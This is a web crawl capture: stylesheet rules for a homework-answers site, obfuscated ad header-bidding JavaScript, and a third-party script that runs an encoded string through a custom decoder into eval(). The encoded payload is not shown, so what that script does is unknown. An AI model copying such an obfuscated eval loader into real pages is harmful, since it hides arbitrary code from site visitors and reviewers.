  font-size: 16px;
  margin-top: 0;
  text-align: left;
  margin-bottom: 10px;
}
.main .container .sidebar .sidebar-gdz a,
.main .container .sidebar .sidebar-popular a,
.main .container .sidebar .sidebar-img a,
.main .container .sidebar .sidebar-vk a {
  display: block;
  color: #000;
  text-decoration: none;
  margin-bottom: 5px;
  font-size: 14px;
}
.main .container .sidebar .sidebar-gdz a:hover,
.main .container .sidebar .sidebar-popular a:hover,
.main .container .sidebar .sidebar-img a:hover,
.main .container .sidebar .sidebar-vk a:hover {
  color: #006ac5;
}
.main .container .sidebar .sidebar-gdz .gdz-om-sidebar-link,
.main .container .sidebar .sidebar-popular .gdz-om-sidebar-link,
.main .container .sidebar .sidebar-img .gdz-om-sidebar-link,
.main .container .sidebar .sidebar-vk .gdz-om-sidebar-link {
  color: #006ac5;
  display: inline-block;
  border: none;
  text-decoration: none;
  margin-bottom: 0;
  font-size: 13px;
}
.main .container .sidebar .sidebar-gdz .gdz-om-sidebar-link:hover,
.main .container .sidebar .sidebar-popular .gdz-om-sidebar-link:hover,
.main .container .sidebar .sidebar-img .gdz-om-sidebar-link:hover,
.main .container .sidebar .sidebar-vk .gdz-om-sidebar-link:hover {
  color: #fff;
  text-decoration: underline;
}
.main .container .sidebar .sidebar-popular {
  margin-bottom: 20px;
}
.main .container .sidebar .sidebar-popular .book {
  width: 100%;
  margin-bottom: 10px;
}
.main .container .sidebar .sidebar-popular img {
  width: 100%;
}
.main .container .sidebar .sidebar-popular p {
  margin: 0;
}
.main .container .content {
  width: calc(100% - 210px);
}
@media (max-width: 768px) {
  .main .container .content {
    width: 100%;
    padding: 5px;
  }
}
footer {
  color: #fff;
  font-size: 14px;
  background: #006ac5;
  color: #fff;
}
footer .container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-items: center;
  margin-top: 0;
}
@media (max-width: 768px) {
  footer .container {
    border: none;
    padding: 0 5px;
  }
}
footer .container .left {
  width: 70%;
}
@media (max-width: 900px) {
  footer .container .left {
    width: 100%;
  }
}
footer .container .right a {
  display: block;
}
footer p {
  padding: 0;
}
footer a {
  color: #fff;
}
@media (max-width: 900px) {
  footer a {
    margin: 10px 0;
  }
}
footer a:hover {
  text-decoration: none;
}
.breadcrumbs {
  margin: 1.3em 0;
  margin-top: 0;
}
@media (max-width: 900px) {
  .breadcrumbs {
    margin: 0.5em 0;
    font-size: 14px;
  }
}
@media (max-width: 768px) {
  .breadcrumbs .breadcrumbs__current {
    display: none;
  }
}
.breadcrumbs a {
  color: #5f5f5f;
}
.breadcrumbs a:hover {
  color: #006ac5;
  text-decoration: none;
}
.show {
  display: block !important;
}
.om-btn {
  background: #0b507c;
  background: linear-gradient(0deg, #04253b 0%, #117fc9 70%);
  color: #fff;
  display: inline-block;
  padding: 5px 10px;
  padding-bottom: 8px;
  margin-bottom: 10px;
  border-radius: 5px;
  text-decoration: none;
}
@media (max-width: 768px) {
  .back-btn {
    display: none !important;
  }
}
.banner-wrapper {
  margin-top: 0 !important;
}
.seo-text {
  color: #505050;
}
.task-error-wrapper {
  width: 100%;
  text-align: center;
  margin: 10px 0;
}
.task-error {
  background: #ffa500;
  outline: none;
  border: none;
  color: #000;
  font-weight: 300;
  padding: 5px 10px;
  border-radius: 5px;
  cursor: pointer;
  font-size: 22px;
}
.task-error-input {
  border: 2px solid #ffa500;
  color: #000;
  padding: 5px 10px;
  font-size: 18px;
  width: 100%;
  margin-bottom: 10px;
}
@media (max-width: 768px) {
  .task-error {
    font-size: 14px;
  }
  .task-error-send {
    font-size: 14px;
  }
}
.task-error-send {
  margin-top: 0;
}
.task-error:hover {
  filter: brightness(1.2);
}



--- FILE ---
content_type: application/javascript
request_url: https://ads.digitalcaramel.com/js/otvetkz.com.js?ts=1762624093179
body_size: 3473
content:
const _0x4d2b6d=_0x4ec8;(function(_0x8930b9,_0x540673){const _0x1e2ec6=_0x4ec8,_0x253522=_0x8930b9();while(!![]){try{const _0x37ca20=-parseInt(_0x1e2ec6(0x208))/0x1+parseInt(_0x1e2ec6(0x211))/0x2+parseInt(_0x1e2ec6(0x1bc))/0x3+-parseInt(_0x1e2ec6(0x1d1))/0x4*(parseInt(_0x1e2ec6(0x20f))/0x5)+parseInt(_0x1e2ec6(0x19d))/0x6+parseInt(_0x1e2ec6(0x1ca))/0x7+parseInt(_0x1e2ec6(0x1bb))/0x8*(-parseInt(_0x1e2ec6(0x203))/0x9);if(_0x37ca20===_0x540673)break;else _0x253522['push'](_0x253522['shift']());}catch(_0x514d9f){_0x253522['push'](_0x253522['shift']());}}}(_0x23f2,0x97779));function _0x4ec8(_0x5567c7,_0x4e4b07){const _0x23f259=_0x23f2();return _0x4ec8=function(_0x4ec8fb,_0x2a5727){_0x4ec8fb=_0x4ec8fb-0x168;let _0x17ece7=_0x23f259[_0x4ec8fb];return _0x17ece7;},_0x4ec8(_0x5567c7,_0x4e4b07);}function _0x23f2(){const _0x326a11=['903091','buzzoola','KgtPt','adfox_172478660818651701','adfoxCode','4788362','9332552xrzNWp','2140878gfYOiz','JotHk','66e95e2b4d506e525c7da237','hybrid','4788361','DOMContentLoaded','903094','1274396','57:ootvetkz.com_mob_300x250_2','4788373','aNgoZ','otm','1366078','49-Xy2Tb','5276635IlhoeD','1274397','headerBidding','4788368','69788','1879763','2468261','51972texdun','57:referatikz.com_mob_300x250_free','3006048','astralab','49-Sg8Wa','57:otvetkz.com_desk_970x250_4','yaContextCb','2302787','FECwQ','addEventListener','https://ads.digitalcaramel.com/css/otvetkz.com.css','1274398','954ff494-59f3-4535-a46b-b4f9bdc4b323','903087','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x09<div\x20id=\x22','xaVvP','33994','Xldat','sape','66eaaeeec5dfccb741a83a27','69781','49-Zb4Be','69780','46996','gxnd','66_300x600_alfadart','src','903085','mediasniper','adfox_17247866177851701','69787','15897','46995','betweenDigital','69784','1675871','1675853','66_300x250_alfadart','hbCallbacks','solta','57:otvetkz.com_mob_floorAd','code','rel','Sucjs','49-Ki3Wz','1675863','69782','type','34000','903086','9MOQVwd','body','66_970x250_alfadart','47002','33990','731546ddNAYs','link','2342963','658d2410-3fd6-44b3-b8d4-653abab10451','34004','4788360','roxot','365RHsbmP','907810','1623544AppCQz','7654f064-f614-4e6e-ad46-d332a44e1815','57:otvetkz.com_mob_interscroller','text/css','69789','adfox_172478661170951701','appendChild','deavm','bidvol','33998','1671199','1366075','beforeend','find','71284','4788371','getintent','33988','15898','pushAdUnits','66e95ebb4d506e525c7da23a','forEach','1275850','alfasense','4792442','1274393','46997','adfox_172478661506951701','getElementsByTagName','47392','head','1366072','adfox_172478694893441701','1274399','57:otvetkz.com_desk_970x250_2','1366076','adriver','1274394','1675867','mytarget','49-Ti0Xt','\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20','1675859','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','66eaaeecc5dfccb741a83a13','903092','57:ootvetkz.com_mob_300x250_3','4788365','66e95bb14d506e525c7da229','69785','49-Uk3Dn','push','1274395','66eaaef0c5dfccb741a83a3b','length','createAdaptive','1686735','script','33992','1998609','2487998','34002','66eaaef4c5dfccb741a83a74','7126860ZLjeQX','adfox_172651674933981701','36336','stylesheet','jfCJN','adfox_172478659357381701','4788369','btasH','1675861','insertAdjacentHTML','69786','66eaaeefc5dfccb741a83a31','1274400','66e95ddf7bc72f216c4b2a60','4788367','903093','1675857','49-Oz6Bt','57:ootvetkz.com_mob_300x250_4','57:ootvetkz.com_mob_300x250_1','15899','15900','46994','66eaaef1c5dfccb741a83a4e'];_0x23f2=function(){return _0x326a11;};return _0x23f2();}var adfoxBiddersMap={'betweenDigital':'1366074','otm':'1536143','getintent':_0x4d2b6d(0x1c8),'mytarget':_0x4d2b6d(0x17d),'bidvol':'1445727','buzzoola':'1394119','adriver':_0x4d2b6d(0x181),'sape':'1672699','hybrid':_0x4d2b6d(0x1cf),'kadam':_0x4d2b6d(0x199),'relap':_0x4d2b6d(0x168),'alfasense':_0x4d2b6d(0x169),'solta':_0x4d2b6d(0x1d0),'roxot':_0x4d2b6d(0x1d3),'astralab':_0x4d2b6d(0x20a),'mediasniper':_0x4d2b6d(0x1d8),'videonow':_0x4d2b6d(0x19a)},adUnits=[{'code':'adfox_172478658618971701','bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':_0x4d2b6d(0x20d)}},{'bidder':'otm','params':{'placementId':_0x4d2b6d(0x1e7)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':'66_970x250_alfadart'}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':_0x4d2b6d(0x1f5)}},{'bidder':'bidvol','params':{'placementId':'46993'}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x1ec)}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x177)}},{'bidder':'adriver','params':{'placementId':'57:otvetkz.com_desk_970x250_1'}},{'bidder':_0x4d2b6d(0x175),'params':{'placementId':'33986'}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x18a)}}],'sizes':[[0x3ca,0xfa]]},{'code':'adfox_172478658986671701','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x4d2b6d(0x1c0)}},{'bidder':_0x4d2b6d(0x1c7),'params':{'placementId':_0x4d2b6d(0x1e5)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x205)}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':'1675855'}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':_0x4d2b6d(0x1b3)}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x202)}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x183)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x180)}},{'bidder':_0x4d2b6d(0x175),'params':{'placementId':_0x4d2b6d(0x16f)}},{'bidder':'astralab','params':{'placementId':'66eaaeedc5dfccb741a83a1d'}}],'sizes':[[0x3ca,0xfa]]},{'code':_0x4d2b6d(0x1a2),'bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':_0x4d2b6d(0x1ba)}},{'bidder':'otm','params':{'placementId':_0x4d2b6d(0x1ff)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x205)}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':_0x4d2b6d(0x1ad)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':_0x4d2b6d(0x1f1)}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x1de)}},{'bidder':'buzzoola','params':{'placementId':_0x4d2b6d(0x192)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':'57:otvetkz.com_desk_970x250_3'}},{'bidder':'alfasense','params':{'placementId':_0x4d2b6d(0x207)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x1e4)}}],'sizes':[[0x3ca,0xfa]]},{'code':_0x4d2b6d(0x17e),'bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':'4788363'}},{'bidder':'otm','params':{'placementId':'69783'}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':'66_970x250_alfadart'}},{'bidder':'mytarget','params':{'placementId':_0x4d2b6d(0x188)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':_0x4d2b6d(0x1e8)}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':'903088'}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x1c3)}},{'bidder':'adriver','params':{'placementId':_0x4d2b6d(0x1d6)}},{'bidder':_0x4d2b6d(0x1f8),'params':{'placementId':_0x4d2b6d(0x1d5)}},{'bidder':'alfasense','params':{'placementId':_0x4d2b6d(0x198)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x1a8)}}],'sizes':[[0x3ca,0xfa]]},{'code':_0x4d2b6d(0x1b8),'bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':_0x4d2b6d(0x18d)}},{'bidder':_0x4d2b6d(0x1c7),'params':{'placementId':_0x4d2b6d(0x1f3)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x1f6)}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':_0x4d2b6d(0x1a5)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':_0x4d2b6d(0x178)}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':'903089'}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x1cb)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x1b0)}},{'bidder':'solta','params':{'placementId':_0x4d2b6d(0x1c9)}},{'bidder':_0x4d2b6d(0x175),'params':{'placementId':_0x4d2b6d(0x1e1)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x193)}},{'bidder':_0x4d2b6d(0x1ed),'params':{'placementId':'15896'}},{'bidder':'hybrid','params':{'placementId':_0x4d2b6d(0x18e)}},{'bidder':_0x4d2b6d(0x20e),'params':{'placementId':_0x4d2b6d(0x1dd),'sendTargetRef':!![]}}],'sizes':[[0x12c,0xfa]]},{'code':_0x4d2b6d(0x216),'bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':_0x4d2b6d(0x1ab)}},{'bidder':_0x4d2b6d(0x1c7),'params':{'placementId':_0x4d2b6d(0x18f)}},{'bidder':'getintent','params':{'placementId':_0x4d2b6d(0x1f6)}},{'bidder':'mytarget','params':{'placementId':_0x4d2b6d(0x1fe)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':'46998'}},{'bidder':'sape','params':{'placementId':'903090'}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x1dc)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x1c4)}},{'bidder':_0x4d2b6d(0x1f8),'params':{'placementId':_0x4d2b6d(0x1ae)}},{'bidder':'alfasense','params':{'placementId':'33996'}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x1b4)}},{'bidder':'mediasniper','params':{'placementId':_0x4d2b6d(0x1f0)}},{'bidder':_0x4d2b6d(0x1bf),'params':{'placementId':_0x4d2b6d(0x1aa)}},{'bidder':_0x4d2b6d(0x20e),'params':{'placementId':_0x4d2b6d(0x20b),'sendTargetRef':!![]}}],'sizes':[[0x12c,0xfa]]},{'code':_0x4d2b6d(0x179),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x4d2b6d(0x1cd)}},{'bidder':_0x4d2b6d(0x1c7),'params':{'placementId':_0x4d2b6d(0x1a7)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x1f6)}},{'bidder':'mytarget','params':{'placementId':'1675865'}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':'46999'}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x1b5)}},{'bidder':'buzzoola','params':{'placementId':_0x4d2b6d(0x17f)}},{'bidder':'adriver','params':{'placementId':_0x4d2b6d(0x18c)}},{'bidder':_0x4d2b6d(0x1f8),'params':{'placementId':_0x4d2b6d(0x1fd)}},{'bidder':'alfasense','params':{'placementId':_0x4d2b6d(0x21a)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':'66eaaef3c5dfccb741a83a61'}},{'bidder':_0x4d2b6d(0x1ed),'params':{'placementId':_0x4d2b6d(0x170)}},{'bidder':_0x4d2b6d(0x1bf),'params':{'placementId':_0x4d2b6d(0x1be)}},{'bidder':_0x4d2b6d(0x20e),'params':{'placementId':'4003fdb8-4a70-4bec-ada9-1514a95377c8','sendTargetRef':!![]}}],'sizes':[[0x12c,0xfa]]},{'code':_0x4d2b6d(0x1ee),'bids':[{'bidder':'betweenDigital','params':{'placementId':_0x4d2b6d(0x1a3)}},{'bidder':'otm','params':{'placementId':_0x4d2b6d(0x1ef)}},{'bidder':'getintent','params':{'placementId':_0x4d2b6d(0x1f6)}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':_0x4d2b6d(0x184)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':'47000'}},{'bidder':'sape','params':{'placementId':_0x4d2b6d(0x18b)}},{'bidder':'buzzoola','params':{'placementId':_0x4d2b6d(0x1a9)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x1af)}},{'bidder':_0x4d2b6d(0x1f8),'params':{'placementId':_0x4d2b6d(0x190)}},{'bidder':'alfasense','params':{'placementId':_0x4d2b6d(0x201)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':_0x4d2b6d(0x19c)}},{'bidder':_0x4d2b6d(0x1ed),'params':{'placementId':_0x4d2b6d(0x1b1)}},{'bidder':_0x4d2b6d(0x1bf),'params':{'placementId':'66e95e567bc72f216c4b2a63'}},{'bidder':'roxot','params':{'placementId':_0x4d2b6d(0x212),'sendTargetRef':!![]}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_172478662067571701','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x4d2b6d(0x16d)}},{'bidder':_0x4d2b6d(0x1c7),'params':{'placementId':_0x4d2b6d(0x1ce)}},{'bidder':'getintent','params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':'1675869'}},{'bidder':'bidvol','params':{'placementId':'47001'}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x1ac)}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':'1274401'}},{'bidder':'adriver','params':{'placementId':_0x4d2b6d(0x1f9)}},{'bidder':'solta','params':{'placementId':_0x4d2b6d(0x1e6)}},{'bidder':_0x4d2b6d(0x175),'params':{'placementId':_0x4d2b6d(0x19b)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':'66eaaef6c5dfccb741a83a87'}},{'bidder':_0x4d2b6d(0x1ed),'params':{'placementId':_0x4d2b6d(0x1b2)}},{'bidder':_0x4d2b6d(0x1bf),'params':{'placementId':_0x4d2b6d(0x172)}},{'bidder':_0x4d2b6d(0x20e),'params':{'placementId':'b8955b60-bc65-43ba-981b-19aba6b34b10','sendTargetRef':!![]}}],'sizes':[[0x12c,0xfa]]},{'code':'adfox_172478662379871701','bids':[{'bidder':'betweenDigital','params':{'placementId':_0x4d2b6d(0x1c5)}},{'bidder':'otm','params':{'placementId':_0x4d2b6d(0x215)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x1ea)}},{'bidder':_0x4d2b6d(0x185),'params':{'placementId':_0x4d2b6d(0x1f4)}},{'bidder':_0x4d2b6d(0x219),'params':{'placementId':_0x4d2b6d(0x206)}},{'bidder':'sape','params':{'placementId':_0x4d2b6d(0x1c2)}},{'bidder':'buzzoola','params':{'placementId':'1274402'}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x213)}},{'bidder':_0x4d2b6d(0x1f8),'params':{'placementId':_0x4d2b6d(0x186)}},{'bidder':'alfasense','params':{'placementId':_0x4d2b6d(0x20c)}},{'bidder':_0x4d2b6d(0x1d4),'params':{'placementId':'66eaaef8c5dfccb741a83a9a'}}],'sizes':[[0x12c,0x258]]},{'code':_0x4d2b6d(0x19e),'bids':[{'bidder':_0x4d2b6d(0x1f2),'params':{'placementId':_0x4d2b6d(0x176)}},{'bidder':'otm','params':{'placementId':_0x4d2b6d(0x16c)}},{'bidder':_0x4d2b6d(0x16e),'params':{'placementId':_0x4d2b6d(0x1f6)}},{'bidder':'mytarget','params':{'placementId':_0x4d2b6d(0x196)}},{'bidder':'bidvol','params':{'placementId':_0x4d2b6d(0x17b)}},{'bidder':_0x4d2b6d(0x1e3),'params':{'placementId':_0x4d2b6d(0x210)}},{'bidder':_0x4d2b6d(0x1b6),'params':{'placementId':_0x4d2b6d(0x174)}},{'bidder':_0x4d2b6d(0x182),'params':{'placementId':_0x4d2b6d(0x1d2)}},{'bidder':_0x4d2b6d(0x175),'params':{'placementId':_0x4d2b6d(0x19f)}}],'sizes':[[0x12c,0xfa]]}],userTimeout=0x5dc;window['YaHeaderBiddingSettings']={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};const initMultipleBanners970x250_desk_1=()=>{const _0x150f79=_0x4d2b6d,_0x2f7914={'xaVvP':_0x150f79(0x1e9),'btasH':'phone','Xldat':function(_0x4c28ae,_0x41a9d8){return _0x4c28ae+_0x41a9d8;},'KgtPt':_0x150f79(0x16a),'iJiGK':function(_0x2a8608,_0xea9e3,_0x52d518){return _0x2a8608(_0xea9e3,_0x52d518);},'Sucjs':_0x150f79(0x19e)},_0x348979=_0x2f7914[_0x150f79(0x1fc)],_0x240360=document['querySelectorAll']('.'+_0x348979);_0x240360[_0x150f79(0x194)]&&_0x240360[_0x150f79(0x173)]((_0x509897,_0xe89a93)=>{const _0x2274c5=_0x150f79,_0x5efc6c=_0x2f7914[_0x2274c5(0x1e2)](_0xe89a93,0x1)+'_'+_0x348979;_0x509897[_0x2274c5(0x1a6)](_0x2f7914[_0x2274c5(0x1b7)],_0x2274c5(0x1df)+_0x5efc6c+_0x2274c5(0x187)),window['Ya'][_0x2274c5(0x1b9)][_0x2274c5(0x1f7)]['push'](()=>{const _0x3e3500=_0x2274c5,_0x143ce3={'FECwQ':_0x2f7914[_0x3e3500(0x1e0)],'aNgoZ':_0x2f7914[_0x3e3500(0x1a4)]};window['Ya'][_0x3e3500(0x1cc)][_0x3e3500(0x171)]([{...adUnits[_0x3e3500(0x16b)](_0x1caf50=>_0x1caf50[_0x3e3500(0x1fa)]===_0x348979),'code':_0x5efc6c}]),window[_0x3e3500(0x1d7)][_0x3e3500(0x191)](()=>{const _0x50e40f=_0x3e3500;Ya['adfoxCode'][_0x50e40f(0x195)]({'ownerId':0x5129b,'containerId':_0x5efc6c,'params':{'p1':_0x50e40f(0x218),'p2':_0x143ce3[_0x50e40f(0x1d9)]}},[_0x143ce3[_0x50e40f(0x1c6)]],{'tabletWidth':0x33e,'phoneWidth':0x1e0,'isAutoReloads':![]});});}),_0x2f7914['iJiGK'](setInterval,()=>{window['Ya']['adfoxCode']['reload'](_0x5efc6c,{'onlyIfWasVisible':!![]});},0x61a8);});};((()=>{const _0x4dcc15=_0x4d2b6d,_0x1d1d01={'jfCJN':function(_0x2ea792){return _0x2ea792();},'JotHk':_0x4dcc15(0x1c1)};document[_0x4dcc15(0x204)]?_0x1d1d01[_0x4dcc15(0x1a1)](initMultipleBanners970x250_desk_1):document[_0x4dcc15(0x1da)](_0x1d1d01[_0x4dcc15(0x1bd)],()=>{initMultipleBanners970x250_desk_1();});})());let dcScript=document['createElement'](_0x4d2b6d(0x197));dcScript[_0x4d2b6d(0x1eb)]=_0x4d2b6d(0x189),document[_0x4d2b6d(0x17a)](_0x4d2b6d(0x17c))[0x0][_0x4d2b6d(0x217)](dcScript);const headID=document[_0x4d2b6d(0x17a)](_0x4d2b6d(0x17c))[0x0],link=document['createElement'](_0x4d2b6d(0x209));link[_0x4d2b6d(0x200)]=_0x4d2b6d(0x214),link[_0x4d2b6d(0x1fb)]=_0x4d2b6d(0x1a0),link['href']=_0x4d2b6d(0x1db),headID[_0x4d2b6d(0x217)](link);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=142309
body_size: 1588
content:
var _0xc94e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc94e[2][_0xc94e[1]](_0xc94e[0]);var h=g[_0xc94e[3]](0,e);var i=g[_0xc94e[3]](0,f);var j=d[_0xc94e[1]](_0xc94e[0])[_0xc94e[10]]()[_0xc94e[9]](function(a,b,c){if(h[_0xc94e[4]](b)!==-1)return a+=h[_0xc94e[4]](b)*(Math[_0xc94e[8]](e,c))},0);var k=_0xc94e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc94e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",96,"wlfMuPceG",43,8,30))